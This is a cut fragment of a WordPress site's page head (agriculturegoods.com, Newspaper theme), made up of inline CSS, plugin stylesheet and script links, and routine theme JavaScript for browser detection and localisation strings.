5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='c4wp-public-css' href='https://agriculturegoods.com/wp-content/cache/min/1/wp-content/plugins/wp-captcha/assets/css/c4wp-public.css?ver=1729862010' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ppress-frontend-css' href='https://agriculturegoods.com/wp-content/cache/min/1/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1729862010' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://agriculturegoods.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://agriculturegoods.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='easyazon-addition-popovers-css' href='https://agriculturegoods.com/wp-content/cache/min/1/wp-content/plugins/easyazon/addition/components/popovers/resources/popovers.css?ver=1729862010' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://agriculturegoods.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1729862010' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tablepress-default-css' href='https://agriculturegoods.com/wp-content/cache/min/1/wp-content/plugins/tablepress/css/build/default.css?ver=1729862010' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://agriculturegoods.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1729862010' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://agriculturegoods.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1729862010' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://agriculturegoods.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1729862010' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://agriculturegoods.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1729862010' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://agriculturegoods.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=1729862010' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://agriculturegoods.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1729862010' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://agriculturegoods.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script data-minify="1" type="text/javascript" src="https://agriculturegoods.com/wp-content/cache/min/1/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1729862010" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://agriculturegoods.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://agriculturegoods.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://agriculturegoods.com/wp-content/cache/min/1/wp-content/plugins/wp-captcha/assets/js/c4wp-public.js?ver=1729862010" id="c4wp-public-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://agriculturegoods.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://agriculturegoods.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><link rel="https://api.w.org/" href="https://agriculturegoods.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://agriculturegoods.com/wp-json/wp/v2/posts/3140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://agriculturegoods.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://agriculturegoods.com/?p=3140' />
    <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/agriculturegoods.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/agriculturegoods.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/agriculturegoods.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="48ab90d3c7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#009688}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#009688 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#009688}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#009688}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#009688!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#009688}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#009688!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #009688 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#009688}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#009688}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#009688}.td-grid-style-4 .entry-title{background-color:rgba(0,150,136,0.7)}.td-theme-wrap .block-title>span,.td-theme-wrap .block-title>span>a,.td-theme-wrap .widget_rss .block-title .rsswidget,.td-theme-wrap .block-title>a,.widgettitle,.widgettitle>a,body .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.td-theme-wrap .td_block_template_2 .td-block-title>*,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title:before,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_8 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title>*,.td-theme-wrap .td_block_template_10 .td-block-title>*,.td-theme-wrap .td_block_template_11 .td-block-title>*,.td-theme-wrap .td_block_template_12 .td-block-title>*,.td-theme-wrap .td_block_template_13 .td-block-title>span,.td-theme-wrap .td_block_template_13 .td-block-title>a,.td-theme-wrap .td_block_template_14 .td-block-title>*,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close span:hover i{color:#e9ed6c}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 